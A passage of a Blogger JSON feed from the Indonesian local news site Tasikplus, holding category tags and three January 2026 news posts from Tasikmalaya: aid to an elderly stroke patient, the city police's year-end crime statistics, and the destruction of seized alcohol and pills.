TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda Ke7"},{"term":"Unprr"},{"term":"Unsi"},{"term":"Unsil Buka Prodi Baru"},{"term":"Upacara hari Santri 2025"},{"term":"Upal"},{"term":"Upal Di Kota Tasik"},{"term":"Upal di Tasikmalaya"},{"term":"Update\n#Desa Dawagung"},{"term":"Update#Kades Dawagung Kecamatan Rajapolah"},{"term":"Usia SMP"},{"term":"Ustad Dede Reviana"},{"term":"Usulkan Pengangkatan PNS"},{"term":"Vaksin Polio"},{"term":"Versi Quick Qount"},{"term":"Video Viral Tarian Erotis"},{"term":"Viman"},{"term":"Viman Alfatizi"},{"term":"Viman Bicara Pendidikan"},{"term":"Viman Dicky Menang"},{"term":"Viman Diky"},{"term":"Viman Kunjungi Makam"},{"term":"Viman Lantik Pejabat Baru"},{"term":"Viman Minta Maaf"},{"term":"Vokasi"},{"term":"Wagub Jabar Erwan"},{"term":"Wahid"},{"term":"Wahyu Wijaya"},{"term":"Wakil Ketua Dewan"},{"term":"Wakil Rektor Baru"},{"term":"Wakil Rektor Umtas"},{"term":"Wakil Wali Kota Tasik"},{"term":"Wali Kota"},{"term":"Walikota"},{"term":"Wamen Dikdasmen"},{"term":"Wamen Dikti"},{"term":"Wamen Kunjungi Umtas"},{"term":"Wanju"},{"term":"Warga Bojong"},{"term":"Warga Negla"},{"term":"Warga Tumpah Ruah"},{"term":"Wartawan"},{"term":"Wartawan Jadi Korban"},{"term":"Waspada Narkoba"},{"term":"Wayang di Manonjaya"},{"term":"Wihaji"},{"term":"Wisata Kota Tasikmalaya"},{"term":"Wisata Offroad"},{"term":"Wisuda 11 Umtas"},{"term":"Wisuda 2024 Unsil"},{"term":"Wisuda Ke2 UMB"},{"term":"Wisuda Ke8 Unper"},{"term":"Wisuda STIA YPPT Tasikmalaya"},{"term":"Wisuda Umtas 2025"},{"term":"Wisuda Umtas Ke10"},{"term":"Wisuda Unper Ke16"},{"term":"Wisuda Unsil"},{"term":"Wisuda Unsil Periode 4"},{"term":"Wisuda XIII Umtas"},{"term":"Wisuda XIV Umtas"},{"term":"Workshop Akreditasi Perpustakaan"},{"term":"Workshop BKB Jabar"},{"term":"Workshop BNN Kota Tasikmalaya"},{"term":"Workshop FKP DAS Citanduy"},{"term":"Workshop Pelatihan Digital"},{"term":"Workshop Pemutakhiran PK-24"},{"term":"Yadi Rektor Unper"},{"term":"Yandri Susanto"},{"term":"Yayasan"},{"term":"Yayasan Padi"},{"term":"Yayasan Srikandi Pujo Pertiwi"},{"term":"Yogi Firmansyah"},{"term":"Yusro"},{"term":"Yusro Pendaftar Pertama"},{"term":"Yusuf Hendro Deklarasi"},{"term":"Zaenudin Warga Kebonpedes"},{"term":"Zebra Lodaya 2024"},{"term":"alun alun"},{"term":"bapelitbangda"},{"term":"citumang"},{"term":"demand Side"},{"term":"dr Rahma SpPD"},{"term":"dr Siska Gerfianti"},{"term":"dr Uus Supangat"},{"term":"drg Muhsin Terpilih"},{"term":"filsafat"},{"term":"gudang Bulog Linggajaya"},{"term":"industri"},{"term":"infrastrukutur Pengairan"},{"term":"jembatan Cirahong"},{"term":"jembatan Sodongkopo"},{"term":"kampung Serang Salawu"},{"term":"kandanghaur Indramayu"},{"term":"laka Lantas Kawalu"},{"term":"lantik"},{"term":"makan Bareng Anak Sekolah"},{"term":"narkoba"},{"term":"pacu Tasik Gemas"},{"term":"pelajar"},{"term":"pergub"},{"term":"projek"},{"term":"rektor"}],"title":{"type":"text","$t":"Tasikplus"},"subtitle":{"type":"html","$t":"Informatif Edukatif"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Ibnu Shoheh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03263303245016918349"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggJiKTMa3oTGDFgz1kMIraNHI7fjlMoSFYeXdyOH7A5A9oeo4vDIHOemKUEh1mIF9qKpMCcGDFLZd75K9KnFKfLt1fwWHpTyYpJ5mpI6AOHkCUmGXxy9wIvLHmPPXFpM_TL6NfW2nfW2SupQxLx1kGpMFnT3gz2R2bT7NNpK88hmnENQ\/s220\/abah44.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1396"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota 